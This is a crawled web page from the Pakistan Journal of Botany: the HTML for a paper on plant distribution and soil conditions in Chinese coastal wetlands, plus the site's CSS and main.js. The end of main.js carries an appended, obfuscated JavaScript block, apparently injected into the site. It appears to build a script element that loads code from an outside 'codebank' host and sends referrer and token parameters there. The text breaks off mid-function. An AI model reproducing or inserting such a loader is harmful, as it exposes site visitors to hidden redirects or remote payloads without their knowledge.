

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pakbs.org/pjbot/paper_details.php?id=2921
body_size: 14194
content:
						<!doctype html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pakistan Journal of Botany</title>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="icon" href="images/favicon.png" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/fontawesome/fontawesome-all.css">
	<link rel="stylesheet" href="css/font-awesome.min.css">
	<link rel="stylesheet" href="css/linearicons.css">
	<link rel="stylesheet" href="css/themify-icons.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/chartist.css">
	<link rel="stylesheet" href="css/main.css">
	<link rel="stylesheet" href="css/color.css">
	<link rel="stylesheet" href="css/transitions.css">
	<link rel="stylesheet" href="css/responsive.css">
	<script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>
<style>
	h1, h2, h3, h4, h5, h6 {
    text-transform: none !important;
}

.sj-navigationarea {
    position: relative;
    z-index: 1000;
}

.sj-nav .sub-menu {
    position: absolute;
    z-index: 1100;
    background: #fff;
    display: none;
    min-width: 200px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
}

.sj-nav li:hover > .sub-menu {
    display: block;
}

.sj-nav .sub-menu li {
    position: relative;
}


</style>
<body class="sj-home">
<!--************************************
				Preloader End
	*************************************-->
	<!--************************************
			Wrapper Start
	*************************************-->
	<div id="sj-wrapper" class="sj-wrapper">


		<!--************************************
				Content Wrapper Start
		*************************************-->
		<div class="sj-contentwrapper">
			    <a href="index.php">	<img src="header.jpg?sdfsasdasdasda" width=100%>  </a>
		       
				<div class="container-fluid">
					<div class="row">
						<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
							<div class="sj-navigationarea">
	
    <!-- Logo -->
    <strong class="sj-logo" style="margin-right:15px;">
    
       
       <!-- ISSN Info -->
    <div class="journal-info" style="margin-left:15px;">

    </div> 
    </strong>

    <div class="sj-rightarea">
									<nav id="sj-nav" class="sj-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse sj-navigation" id="navbarNav">
											<ul>
												<li >
													<a href="index.php"><i class="lnr lnr-home"></i></a>
													
												</li>
												<li>
													<a href="servicemid.php?page=eboard">Editorial Board</a>
												</li>
												<li>
													<a href="servicemid.php?page=submission">Submission</a>
												</li>
												<li>
													<a href="policynethics.php">Policies and Ethics</a>
												</li>
												<li>
													<a href="servicemid.php?page=downloads">Downloads</a>
												</li>
										
											<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">Issues</a>
													<ul class="sub-menu">        <li>              <a class="dropdown-item" href="archives2.php?vol=58&iss=1&yea=2026">
		V:58, I:1, Yr:2026<br><font size=-2>Uploaded:07/01/2026</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=6&yea=2025">
		V:57, I:6, Yr:2025<br><font size=-2>Uploaded:22/09/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=5&yea=2025">
		V:57, I:5, Yr:2025<br><font size=-2>Uploaded:02/10/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=4&yea=2025">
		V:57, I:4, Yr:2025<br><font size=-2>Uploaded:19/05/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=3&yea=2025">
		V:57, I:3, Yr:2025<br><font size=-2>Uploaded:08/04/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=2&yea=2025">
		V:57, I:2, Yr:2025<br><font size=-2>Uploaded:23/09/2025</font></a></li>
           <li><a class="dropdown-item" href="archives.php">All Issues</a></li>
												
																											</ul>												</li>
												
												
												 </li>
						
			<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">BSP</a>
     
    <ul class="sub-menu">
	<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Officers </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
         
       	</ul>
														</li>
      </li>
      <li>
													<a href="contactus.php">Contact Us</a>
												</li>
         

 <a  class="btn btn-success  btn-sm" href="login.php">Submit</a><a  class="btn btn-danger  btn-sm" href="login.php?qry=Reviewer">Reviewers</a>
   
											</ul>
										</div>
									</nav>
			
				
									
				</div>			
						
		
				<div class="btn btn-success btn-sm" style="width: 100% !important;text-align: left !important;">
				<div class="row" ><div class="col-sm-9" >Latest News: <marquee direction=left behavior=scroll onmouseover=stop() height=20px onmouseout=start() width=100% scrolldelay=0 scrollamount=5 >
		
		

 
   Upcoming Conference 15-18, April 2026 <a href="vnews.php?id=84">     <font color=white>Details</font></a> | </font>
         </marquee></div><div class="col-sm-3" >
					</div></div></div>
						</div></div>
				</div>
		
			
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                             <script type="text/javascript" src="http://code.jquery.com/jquery-1.7.2.js" ></script>
   
</head>

<body>

<b><font size="6">Paper Details<br>
 </font></b>



<p align="center">
<b>PJB-2011-299</b></p><b><p align="center"><p>
	PLANT DISTRIBUTION IN RELATION TO SOIL CONDITIONS IN HANGZHOU BAY COASTAL WETLANDS, CHINA</p>
</b></p>
<p align="center">TONGGUI WU, MING WU, MUKUI YU*, AND JIANGHUA XIAO <br>

<b>Abstract</b>
<hr><p align="justify">
<p>
	Plant group classification relation to soil environmental characteristics was monitored in Hangzhou Bay coastal wetland, China. 18 taxa, belonging to 17 genus and 7 family were recorded, and classified into five groups by TWINSPAN viz A, Scirpus mariqueter group, B, Spartina alterniflora group, C, Phragmites communis group, D, Tamarix chinensis - P. communis group, and E, Salix matsudana - Imperata cylindrica group, respectively. Soil salinity and moisture in group A, B and C were significantly higher than group D, E, while higher pH values was found in group E, A and B. From the intra-set correlations of the soil factors with the first 2 axes of DCCA, it can be noted that DCCA axis 1, was positively correlated with altitude and negatively with soil salinity and moisture, represented soil salinity and moisture gradient. Axis 2 of the DCCA was clearly negatively correlated to soil pH, and called as soil pH gradient.</p>
<br>
<br>
<b>To Cite this article:</b>  <br>
	
    <a class="sj-btn sj-btn-sm" 
       href="papers/1753014189.pdf" 
       download>
       Download PDF
    </a>
	
</p>


	





			<!--************************************
					Footer Start
			*************************************-->
		
				<div class="container-fluid">
					<div class="row">
						<a class="sj-btnscrolltotop" href="javascript:void(0);"><i class="fa fa-angle-up"></i></a>
						<div class="sj-footercolumns">
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-footeraboutus">
									<strong class="sj-logo">
										<a href="index.html"><img src="images/logo.jpg" alt="image description"></a>
									</strong>
									<div class="sj-description">
										<p>We Welcome Latest
Research Articles In
Field Of Botany
The Pakistan Journal of Botany is an international journal .... <a href="servicemid.php?page=scope">Read More</a></p>
									</div>
									<ul class="sj-socialicons sj-socialiconssimple">
										<li class="sj-facebook"><a href="https://www.facebook.com/pakjbot/"><i class="fab fa-facebook-f"></i></a></li>
							
									</ul>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetusefullinks">
									<div class="sj-widgetheading">
										<h3>Contact Us</h3>
									</div>
									<div class="sj-widgetcontent">
										
										Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan
										
										</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetresources">
									<div class="sj-widgetheading">
										<h3>PBS</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Executive Council </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetcontactus">
									<div class="sj-widgetheading">
										<h3>Get In Touch</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li><i class="lnr lnr-home"></i><address>Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan. </address></li>
											<li><a href=""><i class="lnr lnr-phone"></i><span>+92-3332188427</span></a></li>
											<li><a href="https://www.facebook.com/pakjbot/"><i class="lnr lnr-facebook"></i><span> Facebook</span></a></li>
											<li><a href="mailto:pakjbot@pakbs.org"><i class="lnr lnr-envelope"></i><span>pakjbot@pakbs.org</span></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="sj-footerbottom">
							<p class="sj-copyrights">© 2022-23 <span>Pakistan Journal of Botany</span>. All Rights Reserved</p>
						</div>
					</div>
				</div>
		
			<!--************************************
					Footer End
			*************************************-->
		</div>
		<!--************************************
				Content Wrapper End
		*************************************-->
	</div>
	<!--************************************
			Wrapper End
	*************************************-->
	<!--************************************
			Search Start
	*************************************-->
	<div id="sj-searcharea" class="sj-searcharea">
		<button type="button" class="close">×</button>
		<form class="sj-formtheme sj-formsearcmain">
			<input type="search" value="" placeholder="Search Here..." />
			<button type="submit" class="sj-btn sj-btnactive"><span>Search</span></button>
		</form>
	</div>
	<!--************************************
			Search End
	*************************************-->
	<script src="js/vendor/jquery-3.3.1.js"></script>
	<script src="js/vendor/jquery-library.js"></script>
	<script src="js/vendor/bootstrap.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.js"></script>
	<script src="js/scrollbar.min.js"></script>
	<script src="js/chartist.min.js"></script>
	<script src="js/countdown.js"></script>
	<script src="js/appear.js"></script>
	<script src="js/main.js"></script>
</body>

<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content shadow-lg" style="border-radius:14px; overflow:hidden;">

      <!-- Header -->
      <div class="modal-header text-white" 
           style="background:linear-gradient(135deg,#0d6efd,#198754); border:none;">
        <h5 class="modal-title fw-bold">
          📢 <font color=white>Important Announcement</font>
        </h5>
        <button type="button" class="close text-white" data-dismiss="modal">
          <span>&times;</span>
        </button>
      </div>

      <!-- Body -->
      <div class="modal-body text-center p-4">
        <i class="fa fa-leaf mb-3" 
           style="font-size:48px;color:#198754;"></i>

        <h4 class="fw-bold mb-3">Pakistan Journal of Botany</h4>

        <p style="font-size:16px; color:#555; line-height:1.7;">
          The <strong>Pakistan Journal of Botany</strong> now published
          <span class="badge badge-success px-3 py-1">Monthly</span>
          from
          <strong>January 2026</strong>.
        </p>

        <div class="alert alert-info mt-3 mb-0">
          📅 This change aims to ensure timely dissemination of high-quality research.
        </div>
      </div>

      <!-- Footer -->
      <div class="modal-footer justify-content-center border-0">
        <button type="button" class="btn btn-primary px-4" data-dismiss="modal">
          Got it
        </button>
      </div>

    </div>
  </div>
</div>


	


<script type="text/javascript">
    $(window).on('load', function() {
       $('#myModal').modal('show');
    });
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pakbs.org/pjbot/css/color.css
body_size: 3099
content:
/*==========================================================================================
								Primery Theme Colors										
==========================================================================================*/
/*=============================================
			Theme Text Color
=============================================*/
a,
p a,
p a:hover,
a:hover,
a:focus,
a:active,
.sj-stars span:after,
.sj-editorchoice:hover .sj-head h3 a,
.sj-borderheading span,
.sj-navtabs li:hover a,
.sj-upcomingbook:hover .sj-postcontent h3 a,
.sj-widgetcontent ul li:hover a,
.sj-widgetcontent ul li.sj-more a,
.sj-widgetimpactfector .sj-widgetcontent ul li h3 span,
.sj-radio input[type=radio]+ label:hover:before,
.sj-radio input[type=radio]:checked + label:before,
.sj-radio input[type=radio]+ label:hover,
.sj-radio input[type=radio]:checked + label,
.sj-selectgroup .sj-checkbox input[type=checkbox] + label:hover,
.sj-selectgroup .sj-checkbox input[type=checkbox]:checked + label,
.sj-selectgroup .sj-checkbox input[type=checkbox] + label:hover:before,
.sj-selectgroup .sj-checkbox input[type=checkbox]:checked + label:before,
.sj-selectgroup .sj-checkbox input[type=checkbox] + label:hover em,
.sj-selectgroup .sj-checkbox input[type=checkbox]:checked + label em,
.sj-opensuccess .sj-description blockquote,
.sj-downloadprint li:hover a,
.sj-downloadprint li:hover a i,
.sj-downloadprint li:hover a span,
.sj-suprisinginfo blockquote,
.sj-posttags li:hover a,
.sj-newsdetail .sj-description blockquote,
.sj-clientname,
.sj-navigation > ul > li:hover > a,
.sj-navigation > ul > li.current-menu-item > a,
.sj-pagination ul li:hover a,
.sj-pagination ul li.sj-active a,
.sj-mailinfo,
.sj-formaddnewfield .form-group .sj-radio input[type=radio] + label:before,
.sj-formaddnewfield .form-group .sj-checkbox input[type=checkbox] + label:before

{ color: #5e9cea; }
.sj-assignedinfo
{ color: #5e9cea !important;}
.sj-viewchart .ct-bar:hover {stroke: #5e9cea;}
/*=============================================
			Theme Background Color
=============================================*/
.sj-btn:hover,
.sj-dropdowarrow,
.navbar-toggle,
.sj-btn:hover:before,
.sj-btn.sj-btnactive:before,
.sj-bannercontent h1:before,
.sj-btnvideo,
.sj-editorchoice:hover .sj-postcontent .sj-btn:before,
.sj-prev:hover,
.sj-next:hover,
.sj-widgetcontent .sj-formsearch button,
.sj-widgetquestions .sj-widgetheading,
.sj-btnreply:hover,
.sj-btnrecord:hover,
.sj-tagnew,
.navbar-toggler,
.sj-dashboardnav > ul > li > a:before,
.sj-formsearchvtwo button,
.sj-articledetails li:before,
.sj-formaddnewfield .form-group .sj-radio input[type=radio] + label:after,
.sj-formaddnewfield .form-group .sj-checkbox input[type=checkbox] + label:after,
.chosen-container .chosen-results li.highlighted

{ background:#5e9cea;}
/*=============================================
			Theme Border Color
=============================================*/
input:focus,
.select select:focus,
.form-control:focus,
.sj-prev:hover,
.sj-next:hover,
.sj-btnreply:hover,
.sj-btnrecord:hover,
.sub-menu,
.children,
.sj-tagnew:before

{ border-color: #5e9cea; }

--- FILE ---
content_type: application/javascript
request_url: https://www.pakbs.org/pjbot/js/main.js
body_size: 29661
content:
"use strict";
jQuery(document).on('ready', function() {
	/* -------------------------------------
			PRELOADER
	-------------------------------------- */
		jQuery(document).ready(function($){	   
		    jQuery(".preloader-outer").delay(1000).fadeOut();
			jQuery(".loader").delay(500).fadeOut("slow");		
		});
	/*--------------------------------------
			MOBILE MENU						
	--------------------------------------*/
	function collapseMenu(){
		jQuery('.sj-navigation ul li.menu-item-has-children, .sj-navigation ul li.page_item_has_children, .sj-navigation ul li.menu-item-has-mega-menu').prepend('<span class="sj-dropdowarrow"><i class="fa fa-angle-down"></i></span>');
		jQuery('.sj-navigation ul li.menu-item-has-children span, .sj-navigation ul li.page_item_has_children span, .sj-navigation ul li.menu-item-has-mega-menu span').on('click', function() {
			jQuery(this).parent('li').toggleClass('sj-open');
			jQuery(this).next().next().slideToggle(300);
		});
	}
	collapseMenu();

	/* -------------------------------------
			PROGRESS BAR
	-------------------------------------- */
	appear({
		init: function init(){
			jQuery('.sj-ourskill .sj-skill').each(function(){
				jQuery(this).find('.sj-skillbar').animate({
					width: jQuery(this).find('.sj-skillholder').attr('data-percent')
				}, 2500);
			});
			
		},
	});
	/* -------------------------------------
			OPEN CLOSE
	-------------------------------------- */
	jQuery('#sj-languages-button').on('click', function(event){
		event.preventDefault();
		jQuery('.sj-languages > ul').slideToggle();
	});
	/*--------------------------------------
			COUNTER							
	--------------------------------------*/
	if(jQuery('#sj-counters').length > 0){
		var _tg_counters = jQuery('#sj-counters');
		_tg_counters.appear(function () {
			jQuery('.sj-timer').countTo()
		});
	}
	/*--------------------------------------
			THEME ACCORDION 				
	--------------------------------------*/
	if(jQuery('.sj-panelheading').length > 0){
		var _tg_panelheading = jQuery('.sj-panelheading');
		_tg_panelheading.on('click',function () {
			jQuery('.panel-heading').removeClass('active');
			jQuery(this).parents('.panel-heading').addClass('active');
			jQuery('.panel').removeClass('active');
			jQuery(this).parent().addClass('active');
		});
	}
	/* -------------------------------------
			WELCOME SLIDER
	-------------------------------------- */
	var _sj_welcomeimgslider = jQuery('#sj-welcomeimgslider');
	if(_sj_welcomeimgslider.hasClass('sj-welcomeslider')){
		_sj_welcomeimgslider.owlCarousel({
			items: 1,
			nav:false,
			loop:true,
			dots: true,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="icon-chevron-left"></span>', '<span class="icon-chevron-right"></span>'],
		});
	}
	/* -------------------------------------
			EDITOR CHOICE SLIDER
	-------------------------------------- */
	var _sj_editorchoiceslider = jQuery('#sj-editorchoiceslider');
	if(_sj_editorchoiceslider.hasClass('sj-editorschoice')){
		_sj_editorchoiceslider.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			ISSUES SLIDERS
	-------------------------------------- */
	var _sj_homeslidersame = jQuery('[id="sj-issuesslider-2018"], [id="sj-issuesslider-2017"], [id="sj-issuesslider-2016"], [id="sj-issuesslider-2015"], [id="sj-issuesslider-2014"], [id="sj-issuesslider-2013"]');
	if(_sj_homeslidersame.hasClass('sj-issuesslider')){
		_sj_homeslidersame.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: false,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			UPCOMING BOOKS SLIDER
	-------------------------------------- */
	var _sj_upcomingbooksslider = jQuery('#sj-upcomingbooksslider');
	if(_sj_upcomingbooksslider.hasClass('sj-upcomingbooks')){
		_sj_upcomingbooksslider.owlCarousel({
			items: 4,
			nav:true,
			margin:20,
			loop:true,
			dots: false,
			autoplay: true,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:2,},
				567:{items:3,},
				991:{items:4,},
				992:{items:5,}
			}
		});
	}
	/* -------------------------------------
			NEWS ARTICLES SLIDER
	-------------------------------------- */
	var _sj_newsarticlesslider = jQuery('#sj-newsarticlesslider');
	if(_sj_newsarticlesslider.hasClass('sj-newsarticles')){
		_sj_newsarticlesslider.owlCarousel({
			items: 3,
			nav:true,
			margin:30,
			loop:true,
			dots: false,
			autoplay: false,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:1,},
				600:{items:2,},
				992:{items:3,}
			}
		});
	}
	/*--------------------------------------
			Google Map
	--------------------------------------*/
	if(jQuery('#sj-locationmap').length > 0){
		var _tg_locationmap = jQuery('#sj-locationmap');
		_tg_locationmap.gmap3({
			marker: {
				address: '1600 Elizabeth St, Melbourne, Victoria, Australia',
				options: {
					title: 'Robert Frost Elementary School'
				}
			},
			map: {
				options: {
					zoom: 16,
					scrollwheel: false,
					disableDoubleClickZoom: true,
				}
			}
		});
	}
	/*--------------------------------------
			PRETTY PHOTO GALLERY			
	--------------------------------------*/
	if(jQuery('#sj-prettyphoto').length > 0){
		jQuery("a[data-rel]").each(function () {
			jQuery(this).attr("rel", jQuery(this).data("rel"));
		});
		jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
			animation_speed: 'normal',
			theme: 'dark_square',
			slideshow: 3000,
			autoplay_slideshow: false,
			social_tools: false
		});
	}
	/* -------------------------------------
			NEXT EVENT COUNTER
	-------------------------------------- */
	var _sj_upcomingeventcounter = jQuery('#sj-comingsooncounter');
	_sj_upcomingeventcounter.countdown('2020/12/12', function(event) {
		var $this = jQuery(this).html(event.strftime(''
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%-D</span><span> Days</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%H</span><span>Hours</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%M</span><span>Minutes</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%S</span><span>Seconds</span></div></div>'
		));
	});
	/* -------------------------------------
			TESTIMONIALS SLIDER
	-------------------------------------- */
	function focusSlider(){
		var sync1 = jQuery("#sj-ourfocusslider");
		var sync2 = jQuery("#sj-ourfocusthumbslider");
		var slidesPerPage = 5;
		var syncedSecondary = true;
		sync1.owlCarousel({
		items : 1,
		slideSpeed : 2000,
		loop: true,
		dots: false,
		autoplay: true,
		responsiveRefreshRate : 200,
	}).on('changed.owl.carousel', syncPosition);
	sync2
		.on('initialized.owl.carousel', function () {
		sync2.find(".owl-item").eq(0).addClass("current");
	})
	.owlCarousel({
		items : slidesPerPage,
		dots: false,
		nav: false,
		margin:10,
		autoplay: true,
		smartSpeed: 200,
		slideSpeed : 500,
		slideBy: slidesPerPage,
		responsiveRefreshRate : 100,
		responsive:{
			0:{ items:2, },
			568:{ items:2, },
			768:{ items:3, },
			992:{ items:5, },
		},
	}).on('changed.owl.carousel', syncPosition2);
	function syncPosition(el) {
		var count = el.item.count-1;
		var current = Math.round(el.item.index - (el.item.count/2) - .5);
			if(current < 0) {
				current = count;
			}
	if(current > count) {
			current = 0;
		}
	sync2
		.find(".owl-item")
		.removeClass("current")
		.eq(current)
		.addClass("current");
	var onscreen = sync2.find('.owl-item.active').length - 1;
	var start = sync2.find('.owl-item.active').first().index();
	var end = sync2.find('.owl-item.active').last().index();
		if (current > end) {
			sync2.data('owl.carousel').to(current, 100, true);
		}
		if (current < start) {
		sync2.data('owl.carousel').to(current - onscreen, 100, true);
		}
	}
	function syncPosition2(el) {
	if(syncedSecondary) {
		var number = el.item.index;
		sync1.data('owl.carousel').to(number, 100, true);
		}
	}
	sync2.on("click", ".owl-item", function(e){
		var number = jQuery(this).index();
		sync1.data('owl.carousel').to(number, 300, true);
	});
	}
	focusSlider();
	/*--------------------------------------
			TOTAL VIEWS CHART				
	--------------------------------------*/
	if(jQuery('#sj-viewchart').length > 0){
		var chart = new Chartist.Bar('#sj-viewchart', {
			labels: ['2012', '2013', '2014', '2015', '2016', '2017', '2018'],
			series: [1400, 2200, 1700, 1550, 2400, 1900, 1600],
		}, {
			distributeSeries: true
		});
	}
	/* -------------------------------------
			THEME ACCORDION
	-------------------------------------- */
	jQuery(function() {
		jQuery('.sj-panelcontent').hide();
		jQuery('.sj-accordion h4:first').addClass('active').next().slideDown('slow');
		jQuery('.sj-accordion h4').on('click',function() {
			if(jQuery(this).next().is(':hidden')) {
				jQuery('.sj-accordion h4').removeClass('active').next().slideUp('slow');
				jQuery(this).toggleClass('active').next().slideDown('slow');
			}
		});
	});
	
	/* ---------------------------------------
			SEARCH
	 -------------------------------------- */
	jQuery(function () {
		jQuery('a[href="#sj-searcharea"]').on('click', function (event) {
			event.preventDefault();
			jQuery('.sj-searcharea').addClass('open');
			jQuery('.sj-searcharea > form > input[type="search"]').focus();
		});
		jQuery('.sj-searcharea, .sj-searcharea button.close').on('click keyup', function (event) {
			if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
				jQuery(this).removeClass('open');
			}
		});
		jQuery('form').submit(function (event) {
			event.preventDefault();
			return false;
		})
	});
	/*--------------------------------------
			THEME VERTICAL SCROLLBAR		
	--------------------------------------*/
	if(jQuery('.sj-verticalscrollbar').length > 0){
		var _sj_verticalscrollbar = jQuery('.sj-verticalscrollbar');
		_sj_verticalscrollbar.mCustomScrollbar({
			axis:"y",
		});
	}
	if(jQuery('.sj-horizontalthemescrollbar').length > 0){
		var _sj_horizontalthemescrollbar = jQuery('.sj-horizontalthemescrollbar');
		_sj_horizontalthemescrollbar.mCustomScrollbar({
			axis:"x",
			advanced:{autoExpandHorizontalScroll:true},
		});
	}
	/* -------------------------------------
				SCROLL TO TOP
	-------------------------------------- */
	var _sj_btnscrolltotop = jQuery(".sj-btnscrolltotop");
	_sj_btnscrolltotop.on('click', function(){
		var _scrollUp = jQuery('html, body');
		_scrollUp.animate({ scrollTop: 0 }, 'slow');
	});
	/* -------------------------------------
				OPEN CLOSE
	-------------------------------------- */
	jQuery('.sj-userdropdownbtn').on('click', function(event){
		var _this = jQuery(this);
		event.preventDefault();
		_this.closest('.sj-categorysinfo').siblings('.sj-categorysinfo').find('.sj-userdropdownmanu').slideUp();
		_this.siblings('.sj-userdropdownmanu').slideToggle();
	});
});
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function 